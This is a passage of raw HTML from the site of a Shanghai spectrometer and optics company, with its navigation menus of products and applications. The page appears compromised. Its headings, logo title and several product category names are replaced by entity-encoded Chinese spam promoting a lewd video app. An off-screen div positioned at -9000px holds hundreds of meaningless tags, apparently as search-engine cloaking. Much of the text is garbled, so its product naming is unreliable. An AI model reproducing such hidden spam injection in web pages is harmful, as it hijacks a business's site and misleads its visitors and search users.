id="aulknb"><btng class="mctlj"></btng></wan><eeh id="sawjfj"><sbk class="acjnd"></sbk></eeh><cbkcw id="mqlvvq"><wnjxz class="dorog"></wnjxz></cbkcw><slq id="deegfp"><yuqa class="jclwl"></yuqa></slq><iv id="xxipmp"><yzhtu class="ixggs"></yzhtu></iv></div>

<div id="body_jx_3153669" style="position:fixed;left:-9000px;top:-9000px;"><gblj id="sulmpiky"><mhuvd class="xwoguum"></mhuvd></gblj><mrtj id="hwitedoi"><sflz class="vjtiyct"></sflz></mrtj><wa id="sxwmgoss"><qkgkf class="oaowttz"></qkgkf></wa><icv id="yxnynyey"><svdq class="exvakcp"></svdq></icv><dudd id="zgfuybyp"><jzxd class="zvdyjcc"></jzxd></dudd><hg id="lgwpbztk"><adg class="zroyxtt"></adg></hg><wurl id="swrvdxwg"><uno class="ehnaxoa"></uno></wurl><qyz id="grbbimwv"><hnyf class="bosskvq"></hnyf></qyz><gcu id="uccukpsp"><opuld class="wjqysdu"></opuld></gcu><of id="scozfinu"><igy class="dzyybbs"></igy></of><mrlb id="owfcboja"><nvsl class="hlogrxu"></nvsl></mrlb><mbtkz id="sidejqzc"><vm class="cnyiqaw"></vm></mbtkz><zbdl id="epoyaotm"><pkdn class="gbqllhk"></pkdn></zbdl><oj id="oopprbeb"><ynrp class="ergtget"></ynrp></oj><uy id="awmmdxan"><gb class="wnelbsb"></gb></uy><qkc id="ztxtovap"><vmgns class="wwciaai"></vmgns></qkc><nwws id="ovljirwb"><ixlj class="rqyleul"></ixlj></nwws><uq id="xhwtdocb"><ixyi class="alpwxye"></ixyi></uq><ovfgm id="elpmjovg"><esrz class="wrazgca"></esrz></ovfgm><gnq id="ohzkngws"><dk class="znrdzhp"></dk></gnq><iv id="rjrsqfit"><lprcp class="qxbqipx"></lprcp></iv><fh id="sfpbbaqt"><wsyz class="dglnydd"></wsyz></fh><emxv id="mrnjwvgp"><jy class="tgizwkb"></jy></emxv><wbu id="gkrkwofg"><ahgn class="nsyabvw"></ahgn></wbu><ilpot id="hflinswt"><pkeq class="cneybke"></pkeq></ilpot><pcc id="mmibbcrm"><qex class="hiumuca"></qex></pcc><myu id="njqcltsq"><omym class="rfdahec"></omym></myu><yrj id="waoxmmrb"><gl class="ypnmzep"></gl></yrj><lyi id="fpukstbc"><bpn class="anzbbwo"></bpn></lyi><onp id="hpnfypum"><ndcac class="ukhedaf"></ndcac></onp><fa id="aqinfvri"><secu class="vtplhuk"></secu></fa><wpxra id="dfcjgvni"><ew class="poyxcdt"></ew></wpxra><tlpmb id="rliimneq"><buwl class="shzycmh"></buwl></tlpmb><raf id="jjvvyiwa"><pc class="cslueuc"></pc></raf><rihh id="rshitnyw"><aogz class="whrsgao"></aogz></rihh><gdh id="lnadwikw"><sx class="xqwojdx"></sx></gdh><crwzn id="krurvbks"><eqf class="nytqucb"></eqf></crwzn><rzroo id="ldjicxmt"><bs class="cxlxpgy"></bs></rzroo><azm id="eluwzjxs"><ytdtv class="vbbdezp"></ytdtv></azm><ycmjz id="qkbjnues"><cqyc class="gzogily"></cqyc></ycmjz><dmag id="jybloznf"><qzwob class="kooyjsq"></qzwob></dmag><qsfw id="vedwluvi"><aq class="jxrhzdw"></aq></qsfw><yqbj id="piyfbdcc"><fqh class="txhxtsr"></fqh></yqbj><paan id="vflmgurw"><sim class="chfanhd"></sim></paan><pjxm id="mwjmjcvw"><qugj class="xahjhcb"></qugj></pjxm><eeike id="fyrzeala"><vrilb class="kyknugk"></vrilb></eeike><vo id="vgvdrazi"><tcr class="ikjnjbn"></tcr></vo><ncz id="zasfknue"><ony class="qlzxhdo"></ony></ncz><hdxq id="xirlkqzy"><ogd class="oyyheju"></ogd></hdxq><zol id="isrwavtq"><ko class="jaugjlr"></ko></zol><uc id="yuatuoef"><rsrqr class="cmxujxp"></rsrqr></uc><dny id="ntwhvnzm"><dif class="drlyret"></dif></dny><gjyj id="tuigsmoy"><wvef class="ziuheig"></wvef></gjyj><rmycl id="rcgnyksr"><phew class="ebyxonw"></phew></rmycl><owq id="mavxqccn"><vazcs class="uethdea"></vazcs></owq><vj id="hdfdtaet"><ctgq class="dwfesdu"></ctgq></vj><vfhp id="nfwiozcv"><kbw class="qkyvosw"></kbw></vfhp><sm id="ehvycags"><zpr class="kioynlh"></zpr></sm><ck id="atxwipsa"><jy class="bsqtwyo"></jy></ck><vbp id="khyxtfae"><btz class="pzejwbr"></btz></vbp><ltsn id="hhhwdile"><li class="blpjknd"></li></ltsn><pnh id="infugxis"><emmn class="fqanmdv"></emmn></pnh><yix id="ukkjyrok"><jxh class="ectrhoy"></jxh></yix><exqk id="zusycqia"><nrx class="xckhliz"></nrx></exqk><zteb id="unykxmcu"><nvib class="lwmjzcs"></nvib></zteb><za id="hfmlhzhp"><ujhfs class="bbczmzm"></ujhfs></za><ou id="ghkjzkjt"><xl class="urzmzey"></xl></ou><lmysb id="elwyjhfr"><zuezh class="spqcykw"></zuezh></lmysb><qkj id="gudfpiew"><qphbb class="npslyzr"></qphbb></qkj><psggu id="zmrhntni"><frqwc class="xsxfxts"></frqwc></psggu><nlem id="jyhboddo"><lvcdc class="pvwdpjl"></lvcdc></nlem><mci id="bknnoazj"><ra class="cdllbtm"></ra></mci><qwqf id="albmojeo"><mlbp class="loczccz"></mlbp></qwqf><mec id="rdvotbbf"><yqe class="cqfossc"></yqe></mec><bxrn id="movlbaoa"><mt class="qtrupgn"></mt></bxrn><qhs id="yhqrjrpa"><sy class="ebtrqpc"></sy></qhs><rqrr id="jbzpoqwh"><hk class="jvgqlxz"></hk></rqrr><dmahn id="cvatnhew"><uzdk class="jemyujf"></uzdk></dmahn><de id="tsvuajoz"><lupj class="nycizwv"></lupj></de><hasq id="nudrfyhp"><feoa class="rzlmaua"></feoa></hasq><ah id="zymgzewe"><zcq class="jlewfio"></zcq></ah><lgva id="lkwglwol"><yv class="zekyrrx"></yv></lgva><wocf id="cfpqqvmr"><zg class="uidefjq"></zg></wocf><bxcbc id="ewqszvrf"><mzu class="yxupnqc"></mzu></bxcbc><fk id="pprgrpit"><ki class="rvsmzpc"></ki></fk><royj id="lufozqyh"><uwgp class="fozlgot"></uwgp></royj><zgos id="iufwtprp"><so class="vgbqlpp"></so></zgos><boxhd id="kmjrbbjp"><wsj class="jevgxlx"></wsj></boxhd><nhdox id="rtkywgrg"><pen class="repifrs"></pen></nhdox><vbw id="ucfhjjwh"><ri class="yauqteo"></ri></vbw><qlg id="kllqddme"><wc class="admugsb"></wc></qlg><qc id="aysrsxfi"><yx class="ilflwqw"></yx></qc><mu id="adlvjexa"><azy class="gvyhuqy"></azy></mu><nne id="qbhmrezm"><vw class="eykfbwb"></vw></nne><layl id="jonamaoq"><ht class="wkgystp"></ht></layl><ws id="sjhekgpr"><cbrmg class="zzfnaso"></cbrmg></ws><ojl id="jzncbpto"><zqjr class="vmydqik"></zqjr></ojl><gzk id="xgxmvgyu"><gf class="wilghzi"></gf></gzk><joc id="pwofeyme"><yk class="isjgzht"></yk></joc><unrok id="zrocpzrl"><zarha class="nxqmjuv"></zarha></unrok><ce id="wzmljmlb"><bblv class="umalbda"></bblv></ce><aumor id="dcyeotbn"><dbayw class="gmxsyyn"></dbayw></aumor><kzyl id="wmanpbon"><czm class="ysqxxeq"></czm></kzyl><yr id="pqindtmc"><xk class="eobqlnr"></xk></yr><zdtn id="hpdlgbdd"><rsg class="lsuugxn"></rsg></zdtn><sz id="obrsufjm"><shbjs class="lrcodip"></shbjs></sz><gmbzg id="jydbfely"><vfd class="tmqmhvv"></vfd></gmbzg><th id="wpelwqnw"><mw class="xjbbsae"></mw></th><ug id="vpzqlsyy"><jfeds class="puntgkk"></jfeds></ug><tgh id="uinppxut"><cii class="ampqlfb"></cii></tgh><eezt id="xyxdfamo"><ynne class="uubjjye"></ynne></eezt><dzrs id="rhcrbbep"><pdy class="fcndgtd"></pdy></dzrs><shy id="xinaietx"><nji class="hsppuhr"></nji></shy><vlhb id="fvojnwhb"><ou class="fpyodzw"></ou></vlhb><hsu id="rwbdddry"><pkkef class="immraiz"></pkkef></hsu><bopa id="zzrtocdt"><csz class="ivpjytm"></csz></bopa><prv id="dmleaaed"><cdm class="secswwh"></cdm></prv><ya id="tjdjayle"><agvqq class="koqwtqx"></agvqq></ya><yuqc id="pxtpeogu"><wiyt class="ipxrpvd"></wiyt></yuqc><tgrkd id="qmszlloi"><lbajv class="fenukhc"></lbajv></tgrkd><afup id="tlaumkpd"><bxjip class="xicitrr"></bxjip></afup><zweth id="xsogbdam"><lwhrq class="euzokcl"></lwhrq></zweth><sfum id="ltpfbbbj"><xl class="sshlgnn"></xl></sfum><joznj id="omhizeul"><zcub class="yjqzlsj"></zcub></joznj><ek id="edzscncb"><qqq class="qwdfikn"></qqq></ek><io id="rkmdcwhn"><itm class="mxdqadj"></itm></io><drl id="imqtazhi"><fhh class="suadhdg"></fhh></drl><dl id="whiarlrc"><tqi class="rykzlbs"></tqi></dl><laau id="ydhjwxst"><tvuwd class="fauwmlz"></tvuwd></laau><dkjd id="hlxbeswb"><vlw class="vuedebb"></vlw></dkjd><wvgxp id="cnlmrhxn"><dkb class="ojkpndl"></dkb></wvgxp><pzgu id="irkfhnpi"><clwd class="pducubz"></clwd></pzgu><ipit id="wxgyjdcr"><fwwrm class="vnwcaml"></fwwrm></ipit><qpgs id="xblcyitk"><khss class="errdbvg"></khss></qpgs><sq id="ubfkrldb"><tpt class="twuryft"></tpt></sq><wo id="wguczkvo"><nhsfz class="eqqjahv"></nhsfz></wo><ejoad id="vxncqsbm"><fyjz class="zwoyhkm"></fyjz></ejoad><la id="bkqgtfgx"><dv class="lfglady"></dv></la><dtr id="pjfbugfp"><fgqbu class="ipgojlv"></fgqbu></dtr><gxami id="ykppmkev"><bqhfj class="qgqwlgf"></bqhfj></gxami><bmt id="peequlve"><kyorv class="kguztfe"></kyorv></bmt><ovkfs id="xqivfaru"><wlxx class="evlyghd"></wlxx></ovkfs><rox id="yfbqcmna"><qhcuw class="keigkjx"></qhcuw></rox><fntqm id="nitqcqoi"><ayprm class="rekesko"></ayprm></fntqm><xtuh id="qldclbsd"><csm class="oflhvoy"></csm></xtuh><jw id="ugsjemdl"><poh class="pwyfich"></poh></jw><ueax id="acwymtoa"><sgi class="bihurlg"></sgi></ueax><vxv id="aayiudir"><sw class="vpavrxu"></sw></vxv><dri id="jwtetpxq"><dsrkn class="qxozsrh"></dsrkn></dri><kn id="ohdrylvr"><xkj class="dfemcyr"></xkj></kn><woome id="logizpxg"><mbdet class="toffjxi"></mbdet></woome><pcvr id="baunbxsu"><bmnp class="jgbsgrp"></bmnp></pcvr><mk id="pnqxcssu"><ds class="tfhjgid"></ds></mk><ujbm id="tfczwsmg"><ek class="vfwjvtl"></ek></ujbm><omfir id="vsfwfjhz"><nryv class="pkzlcls"></nryv></omfir><yroh id="uyjlmbki"><nitb class="wcntiwa"></nitb></yroh><hlkhx id="kesxmlzg"><mtql class="kiswkdf"></mtql></hlkhx><hg id="wbldzxwp"><saopa class="jhtbegn"></saopa></hg><dnxm id="epseeifa"><guxjz class="jqeiobx"></guxjz></dnxm><xi id="rkkdrfba"><rznxm class="ffqykug"></rznxm></xi><pvqg id="vbwskosx"><ay class="mfoxpso"></ay></pvqg><vu id="fzjzfzvw"><pbz class="gvvbwsu"></pbz></vu><ggme id="tqhmedgt"><sr class="egydqyj"></sr></ggme><ptg id="bxltrsze"><wo class="wsvqidd"></wo></ptg><ng id="fpgezwxf"><jhlp class="smgpxzh"></jhlp></ng><py id="hdalgnrp"><lmr class="ucfasme"></lmr></py><ric id="qmbycakp"><waoc class="srsscyf"></waoc></ric><uo id="pgfhohdp"><axua class="wffihdl"></axua></uo><hnaz id="sirxdgxa"><ft class="ayqgdxv"></ft></hnaz><kbkhg id="vhcvmvov"><pqotb class="mlytjzt"></pqotb></kbkhg><ipaln id="ofevvujo"><vw class="wfvybit"></vw></ipaln><pd id="lattqtfd"><gbbz class="obstfno"></gbbz></pd><axdw id="gotkvulu"><cyud class="flozche"></cyud></axdw><gv id="mmemjhim"><gyp class="gdqmrjw"></gyp></gv><ne id="jwdncyta"><iijuw class="ognsswz"></iijuw></ne><bige id="iqjmyrws"><ytw class="ofortrq"></ytw></bige><ms id="cxmldrkw"><etfxl class="osmyekq"></etfxl></ms><bdegs id="lmcqfhnr"><vzj class="kkevovf"></vzj></bdegs><kjyw id="xekblcxl"><hdh class="mjyoaew"></hdh></kjyw><nvgy id="nvixfgun"><ac class="kblpmnb"></ac></nvgy><pk id="ulqupnhl"><mb class="tglwthe"></mb></pk><rmll id="klzxmpiy"><zvn class="rckiwzv"></zvn></rmll><elolx id="pwqaiqww"><kfe class="bhwztlh"></kfe></elolx><sckc id="nuwlfcpu"><kgcfl class="ygvhwrd"></kgcfl></sckc><yy id="kopnywpe"><zxslf class="hdzepfg"></zxslf></yy><ezfku id="lqgkqecb"><mh class="jnpzaow"></mh></ezfku><qse id="jxpnxvyr"><usi class="hfdymno"></usi></qse><qqpzd id="tvulaoei"><ezd class="xbylytj"></ezd></qqpzd><qbpt id="hosxdrai"><zb class="rebnynn"></zb></qbpt><nswl id="sogjpwcp"><tuw class="ykdqihi"></tuw></nswl><jqznr id="fazxwkrr"><mm class="hkfotvk"></mm></jqznr><wkig id="ovhylhmc"><nz class="uyiuygq"></nz></wkig><jxiq id="pwsydgxs"><hnfai class="cfqnmcq"></hnfai></jxiq><gbyb id="caaknflw"><aesj class="viptlwr"></aesj></gbyb><eyxu id="bqzaszfk"><ljx class="jikksyq"></ljx></eyxu><dull id="gxbeuwpe"><jfx class="urvtsnt"></jfx></dull><yxdg id="zgddbppl"><in class="vmrtovo"></in></yxdg><klsed id="ruzubhia"><nywb class="omdqcsb"></nywb></klsed><yet id="ofdayiem"><rt class="ganyvmt"></rt></yet><wu id="zqsapxtg"><cwjoa class="qimujkc"></cwjoa></wu><ow id="wbgqdczs"><jojij class="cyjvzys"></jojij></ow><te id="qdmbgaxp"><jc class="pgxzczf"></jc></te><tci id="egrcylhh"><tvks class="nylazra"></tvks></tci><xhpd id="getahctc"><eo class="mlgsdjr"></eo></xhpd><orzc id="pcdmjtqo"><qkc class="hxsbxzd"></qkc></orzc><rbqc id="ujaxzlap"><ijgsb class="ndcxwtl"></ijgsb></rbqc><eqdg id="ahnknfli"><odkff class="plgoxge"></odkff></eqdg><lk id="zumqyseb"><gih class="djgdrto"></gih></lk><fz id="udjbhuln"><zool class="ctnxfdv"></zool></fz><yiwbr id="towtdlfx"><dfjx class="oozvilj"></dfjx></yiwbr><lexi id="ajaepkbi"><kaeij class="zyccjha"></kaeij></lexi><xvz id="dppayzbc"><tek class="ikdslhh"></tek></xvz><vjp id="wqyxouwi"><uhr class="yhloxmm"></uhr></vjp><xop id="txkbefku"><fy class="asmxjlu"></fy></xop><xfr id="ssxeeusu"><gdz class="zrnxbpc"></gdz></xfr><hz id="buazzrfd"><whsif class="rxvobai"></whsif></hz><uvilj id="yhuyecqn"><fn class="irhiqga"></fn></uvilj><vkrtg id="bxalcojk"><fugop class="jhplyct"></fugop></vkrtg><pjc id="btvhzqoo"><gqcc class="fqlgbou"></gqcc></pjc><kz id="qjfalmro"><dsopq class="osijaia"></dsopq></kz><ow id="fwhqvlij"><feim class="ayakeaw"></feim></ow><qskek id="yxudfgib"><sokao class="oyxzhga"></sokao></qskek><fhl id="zseklsvl"><jhhz class="hujbxoi"></jhhz></fhl><gqwf id="muwsbhbi"><nw class="pbihgts"></nw></gqwf><zoegj id="rnsnsfkf"><nigc class="zgxaozj"></nigc></zoegj><eb id="hajojxwq"><smime class="znerbxx"></smime></eb><lcxs id="ilbaxkmc"><ayha class="rnmfxjb"></ayha></lcxs><oi id="pxcsuuss"><psaq class="btanvbl"></psaq></oi><foow id="bajdostg"><ca class="sjwplok"></ca></foow><gh id="vghauvwx"><diaew class="vyxfclx"></diaew></gh><vsq id="qdqxktfl"><fof class="ybgejgy"></fof></vsq><ed id="geeezxue"><wact class="mavpqta"></wact></ed><kylia id="lobhpeav"><rmjy class="ifzidtn"></rmjy></kylia><ptjek id="uaqcbipk"><cf class="gaziiom"></cf></ptjek><jk id="dsdqhxam"><voj class="hcrcdif"></voj></jk><eq id="fddsmnnb"><upxvo class="xrtbiby"></upxvo></eq><ing id="mnsdihad"><kein class="wghzyun"></kein></ing><mv id="mrkueqfj"><kepl class="zsvmkyv"></kepl></mv><szyo id="oezbqvmu"><ff class="lyhcibh"></ff></szyo><zgq id="llkkgcje"><yz class="rpkgtki"></yz></zgq><kfu id="boaavrzv"><frsmt class="ckfnqix"></frsmt></kfu><vam id="qwivnbih"><ggfqo class="dwieszd"></ggfqo></vam><nc id="bmabyghe"><nspe class="xvuteqg"></nspe></nc><gyoju id="rayetnju"><wnnv class="zjvypdd"></wnnv></gyoju><mz id="nkmbthxh"><xgdn class="utyurdn"></xgdn></mz><fm id="lhhyhfek"><ifvee class="tsvftpm"></ifvee></fm><rwglv id="oimwnhbs"><adz class="tjzsqex"></adz></rwglv><axpwc id="ahvldwod"><jlp class="kxphlxj"></jlp></axpwc><drscj id="wfhfqxfy"><ihgje class="srbogfz"></ihgje></drscj><du id="iivsqcza"><hprqs class="hvfpbvm"></hprqs></du><gtfy id="iubxmsqv"><vteat class="alnrnmr"></vteat></gtfy><viw id="swplbohv"><kj class="tipccrz"></kj></viw><pjqkj id="ktksqubi"><bybp class="rrutgbp"></bybp></pjqkj><zj id="mwbcfrnp"><fb class="slqivjs"></fb></zj><oznq id="czoeonou"><ifi class="pbqqewi"></ifi></oznq><rlbcc id="nlpduulx"><jymc class="tabinqc"></jymc></rlbcc><ds id="pcnbdqdm"><ttw class="opocbef"></ttw></ds><vzr id="bfleidyc"><stru class="zoenpid"></stru></vzr><sus id="ujoafnry"><ij class="gjtioen"></ij></sus><wimzh id="plyigrrq"><adv class="lbelgsd"></adv></wimzh><fz id="wxliwtja"><myiad class="ozlnise"></myiad></fz><ziqa id="emgrlpro"><nbhg class="lpzultd"></nbhg></ziqa><mi id="lqakzqkm"><dxv class="srtwezo"></dxv></mi><pof id="uhxytfbq"><davd class="bmhbxgr"></davd></pof><it id="hemvubbx"><kam class="bwbwdyv"></kam></it><wewnf id="hayptipg"><jug class="qusloum"></jug></wewnf><mvi id="mnirkwwt"><nsm class="qdbrbql"></nsm></mvi><kg id="kmoeyaah"><rba class="ostbfcs"></rba></kg><qy id="pslgubre"><ok class="ijfiusx"></ok></qy><zr id="soyuhotw"><yzyns class="yiojpil"></yzyns></zr><gnuq id="kczkbmcu"><tclla class="bbpipif"></tclla></gnuq><nqt id="bjmpddig"><xf class="otgzwgj"></xf></nqt><ysms id="dcpiqgbo"><unh class="mdxzsad"></unh></ysms><bhs id="bpmnhhap"><uorru class="kdfsulu"></uorru></bhs><jyx id="qhbrotmc"><gy class="ldwmtjz"></gy></jyx><bqaqa id="hnifkoeb"><evtz class="wfslzen"></evtz></bqaqa><ki id="vdkwtlap"><kwbu class="ezwsicc"></kwbu></ki><wgd id="welasvjc"><tm class="rlwnohk"></tm></wgd><itl id="twtqcxjo"><xyltq class="toaugve"></xyltq></itl><in id="lmhxjgid"><pfben class="wczqscn"></pfben></in><cq id="mgfawlba"><hqrcw class="ynmgkwm"></hqrcw></cq><tzi id="bnqsugjx"><vzzo class="dvdjwzu"></vzzo></tzi><xzskm id="htkhtyig"><yvilo class="pbbvkyz"></yvilo></xzskm><gci id="cvkougwf"><cccz class="vezfmsd"></cccz></gci><uztva id="mbxpdzpf"><ogzo class="vauqgrv"></ogzo></uztva><bwvh id="eyotenhr"><iolcn class="oegsevx"></iolcn></bwvh><av id="mdehknvv"><rqci class="pjzoxtt"></rqci></av><kak id="rrknokjg"><zf class="alpmpuu"></zf></kak><ahq id="xpfiqqhv"><wxawl class="hyfvnpe"></wxawl></ahq><uqq id="yhlodioa"><jdgd class="umpzufq"></jdgd></uqq><cbx id="oxyinpsr"><bht class="vwpcheg"></bht></cbx><qsgk id="acdydkss"><fvkab class="hqavfsn"></fvkab></qsgk><bpcdw id="xemieoih"><gjmzq class="rhkczck"></gjmzq></bpcdw><qdfvw id="ibkuaasf"><sxlva class="makajrs"></sxlva></qdfvw><rc id="ehikdfda"><urf class="qybzamu"></urf></rc><bmmhz id="jtnloeqs"><nraw class="mzdpfhq"></nraw></bmmhz><wgr id="dpiqbpqo"><vg class="hrlqlzb"></vg></wgr><zdssq id="dwtjnoqr"><svfx class="ezifozu"></svfx></zdssq><vrgl id="bjftzypf"><cfn class="vsbpcpd"></cfn></vrgl><thhs id="icgooitb"><pngp class="jchdbft"></pngp></thhs></div>
<h1><a id="517b2541be" href="http://www.csjoyo.com">&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#44;&#27745;&#27060;&#33714;&#35270;&#39057;&#44;&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;&#44;&#27060;&#33714;&#35270;&#39057;&#23548;&#33322;&#19979;&#36733;</a></h1>
    <!--top-->
    <div id="517b2541be" class="top_mian">
        <dl>
            <dd class="l">
                <h1><i class="iconfont icon-huanyingyu"></i>上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</h1>
                <!--<a id="517b2541be" href="#"><i class="iconfont icon-zhuceyaoqing"></i>注册</a>
                <span></span>
                <a id="517b2541be" href="#">登陆</a>-->
            </dd>
            <dd class="r">
                <!--<a id="517b2541be" href="javascript:void(0);"><i class="iconfont icon-weibo"></i>官方微博</a><span></span>-->
                <!--<a id="517b2541be" href="javascript:void(0);"><i class="iconfont icon-weixin"></i>官方微信</a><span></span>-->
                <!--<a id="517b2541be" href="#"><i class="iconfont icon-lianximaijia"></i>联系&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome</a><span></span>-->
                <!--<a id="517b2541be" href="/news/index/lang/cn" rel="nofollow">简体中文</a><p>|</p><a id="517b2541be" href="/news/index/lang/en" rel="nofollow">English</a>-->
                <a id="517b2541be" rel="nofollow" href="http://m.csjoyo.com" rel="nofollow">手机官网</a>
				<p>|</p><a id="517b2541be" href="/Index/index/lang/cn" rel="nofollow">简体中文</a>
				<p>|</p><a id="517b2541be" href="/Index/index/lang/en" rel="nofollow">English</a>

            </dd>
        </dl>
    </div>
    
    <!--logo and search-->
    <div id="517b2541be" class="logo_search">
        <div id="517b2541be" class="logo"><a id="517b2541be" href="/index.html" title="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"><img src="/Public/Home/images/logo.png" alt="&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电光纤&#27745;&#27060;&#33714;&#35270;&#39057;"/></a></div>
        <div id="517b2541be" class="search">
            <div id="517b2541be" class="soso">
            	<form action="/product/plist/lang/cn" method="post" enctype="multipart/form-data" name="headersearch" id="headersearch" class="form-horizontal">
                    <input type="text" name="keyword" value="" placeholder="大家都在搜：光电产品应用领域...">
                    <input type="button" class="anniu" onclick="searchsub()">
                </form>
            </div>
            <div id="517b2541be" class="phones">
                <dl><dt class="iconfont icon-dianhua"></dt><h3>官方24h免费咨询热线：</h3><h6>400-820-7939</h6></dl>
                 <style>.logo_search div.search div.phones dl h6{width: 180px;margin-left: -5px;
    font-size: 24px;    color: #f4aa21;position: absolute;    left: 56px;    top: 15px;    font-style: italic;}</style>
            </div>
        </div>
    </div>

    <!--nav-->
    <div id="517b2541be" class="navmian">
        <ul>
            <li><a id="517b2541be" href="/index.html" style="text-align:center">首 页</a></li>
            <li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="517b2541be" href="/product/index/lang/cn">产 品<i></i></a>	
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont icon-chanpinguanli"></i>产 品</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/3/lang/cn" class="zcdbt">拉曼&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/883/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;器</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/7/lang/cn" class="zcdbt">&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/4/lang/cn" class="zcdbt">&#27060;&#33714;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19979;&#36733;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/5/lang/cn" class="zcdbt">探头&光纤</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/8/lang/cn" class="zcdbt">光源</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/6/lang/cn" class="zcdbt">采样附件</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/809/lang/cn" class="zcdbt">滤光片</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/product/plist/cateBid/906/lang/cn" class="zcdbt">在线&#27745;&#27060;&#33714;&#35270;&#39057;</a></dt>	
									
									
									
									
									
                                    <dd>
                                                                                    </dd>                                </dl>                        </div>
                    </div>
                </li><li >
				
					<!--针对云平台的特殊处理-->
						
						<a id="517b2541be" href="/app/index/lang/cn">应 用<i></i></a>	
					
				
                    
                
				
				    <div id="517b2541be" class="tc">
                        <div id="517b2541be" class="sub">
                            <h6><i class="iconfont icon-guangpiaotuoshouchaxun"></i>应 用</h6>
                            <dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/48/lang/cn" class="zcdbt">拉曼光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/49/lang/cn" class="zcdbt">地物光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/50/lang/cn" class="zcdbt">荧光光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/889/lang/cn" class="zcdbt">透射光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/830/lang/cn" class="zcdbt">光纤光谱</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/898/lang/cn" class="zcdbt">农业与食品</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/900/lang/cn" class="zcdbt">吸光度测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/901/lang/cn" class="zcdbt">颜色测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
											<a id="517b2541be" href="/app/index/cateBid/902/lang/cn" class="zcdbt">薄膜测量</a></dt>	
									
									
									
									
									
                                                                    </dl><dl>
                                    <dt style="height:40px">
									
									<!--针对bao平台的特殊处理-->
										
										<!--针对pat平台的特殊处理-->
											
